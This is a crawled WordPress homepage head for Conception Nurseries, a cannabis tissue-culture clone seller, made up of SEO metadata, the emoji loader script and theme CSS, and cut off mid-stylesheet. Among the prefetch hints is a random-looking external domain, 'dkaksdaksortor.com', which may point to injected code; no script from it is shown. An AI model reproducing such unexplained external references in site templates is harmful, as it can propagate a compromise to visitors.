

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conceptionnurseries.com/
body_size: 38414
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://conceptionnurseries.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conception Nurseries | Cannabis Tissue Culture Clones</title>
	<meta name="description" content="Find the best cannabis clones for your medical or recreational facilities at our generation zero cannabis tissue culture lab in California." />
	<link rel="canonical" href="https://conceptionnurseries.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Conception Nurseries | Cannabis Tissue Culture Clones" />
	<meta property="og:description" content="Find the best cannabis clones for your medical or recreational facilities at our generation zero cannabis tissue culture lab in California." />
	<meta property="og:url" content="https://conceptionnurseries.com/" />
	<meta property="og:site_name" content="Conception Nurseries" />
	<meta property="article:modified_time" content="2023-10-04T09:49:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://conceptionnurseries.com/","url":"https://conceptionnurseries.com/","name":"Conception Nurseries | Cannabis Tissue Culture Clones","isPartOf":{"@id":"https://conceptionnurseries.com/#website"},"about":{"@id":"https://conceptionnurseries.com/#organization"},"datePublished":"2022-03-01T21:45:44+00:00","dateModified":"2023-10-04T09:49:30+00:00","description":"Find the best cannabis clones for your medical or recreational facilities at our generation zero cannabis tissue culture lab in California.","breadcrumb":{"@id":"https://conceptionnurseries.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://conceptionnurseries.com/"]}]},{"@type":"BreadcrumbList","@id":"https://conceptionnurseries.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://conceptionnurseries.com/#website","url":"https://conceptionnurseries.com/","name":"Conception Nurseries","description":"Tissue Culture TrueClones™","publisher":{"@id":"https://conceptionnurseries.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://conceptionnurseries.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://conceptionnurseries.com/#organization","name":"Conception Nurseries","url":"https://conceptionnurseries.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://conceptionnurseries.com/#/schema/logo/image/","url":"https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-horizontal-full-blueblack.png","contentUrl":"https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-horizontal-full-blueblack.png","width":953,"height":96,"caption":"Conception Nurseries"},"image":{"@id":"https://conceptionnurseries.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Conception Nurseries &raquo; Feed" href="https://conceptionnurseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conception Nurseries &raquo; Comments Feed" href="https://conceptionnurseries.com/comments/feed/" />
<link rel="preload" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-stacked-full-white.png" as="image" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conceptionnurseries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://conceptionnurseries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://conceptionnurseries.com/wp-content/plugins/html5-video-player/build/blocks/vimeo/../view.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://conceptionnurseries.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image: url(https://conceptionnurseries.com/wp-content/uploads/2022/03/services-bg-scaled.jpg);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(6,26,64,0.8);--ag-text-color: #ffffff;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://conceptionnurseries.com/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image: url(https://conceptionnurseries.com/wp-content/uploads/2022/03/services-bg-scaled.jpg);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(6,26,64,0.8);--ag-text-color: #ffffff;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-video-popup-css' href='https://conceptionnurseries.com/wp-content/plugins/responsive-youtube-vimeo-popup/assets/css/wp-video-popup.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://conceptionnurseries.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://conceptionnurseries.com/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://conceptionnurseries.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#F7A072;}a:hover,#reply-title small a:hover{color:#FF715B;}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#F7A072;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#F7A072;}.x-portfolio-filters:hover{background-color:#FF715B;}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#747474;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#3A3A3A;}.widget_calendar #wp-calendar th{border-bottom-color:#3A3A3A;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#3A3A3A;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:16px;}}@media (min-width:1199px){html{font-size:16px;}}body{font-style:normal;font-weight:400;color:#747474;background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Rubik",sans-serif;font-style:normal;font-weight:500;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:500 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1280px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#3A3A3A;}.cfc-h-tx{color:#3A3A3A !important;}.cfc-h-bd{border-color:#3A3A3A !important;}.cfc-h-bg{background-color:#3A3A3A !important;}.cfc-b-tx{color:#747474 !important;}.cfc-b-bd{border-color:#747474 !important;}.cfc-b-bg{background-color:#747474 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:transparent;background-color:#FF715B;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:transparent;background-color:#061A40;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:#061A40;}.x-navbar .desktop .x-nav > li:before{padding-top:18px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:rgb(255,255,255);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#F7A072;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:rgb(255,255,255);}.x-navbar,.x-navbar .sub-menu{background-color:#4F86AF !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#476481;}.x-btn-navbar.collapsed{background-color:transparent;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #F7A072;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:18px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:#4F86AF;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.x-navbar-inner{min-height:50px;}.x-brand{margin-top:-1px;font-family:inherit;font-size:42px;font-style:normal;font-weight:400;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(440px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:inherit;font-style:normal;font-weight:400;letter-spacing:0.15em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:12px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.15em;}.x-btn-navbar{margin-top:5px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:17px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#4F86AF;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.woff2?